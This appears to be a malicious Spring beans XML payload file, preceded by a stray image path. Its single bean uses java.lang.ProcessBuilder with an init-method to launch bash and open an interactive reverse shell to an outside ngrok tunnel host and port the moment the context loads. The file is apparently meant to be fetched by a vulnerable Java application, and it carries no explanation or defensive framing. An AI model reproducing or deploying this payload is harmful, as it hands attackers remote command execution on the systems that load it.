 <?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
  <bean id="commandRunner" class="java.lang.ProcessBuilder" init-method="start">
    <constructor-arg>
      <list>
        <value>/bin/bash</value>
        <value>-c</value>
        <value><![CDATA[bash -i >& /dev/tcp/0.tcp.ap.ngrok.io/13686 0>&1]]></value>
      </list>
    </constructor-arg>
  </bean>
</beans>